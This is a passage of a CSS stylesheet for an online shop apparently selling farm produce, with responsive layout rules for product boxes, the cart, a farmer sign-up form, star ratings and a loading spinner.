#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'âœ”';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: 'â˜…';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
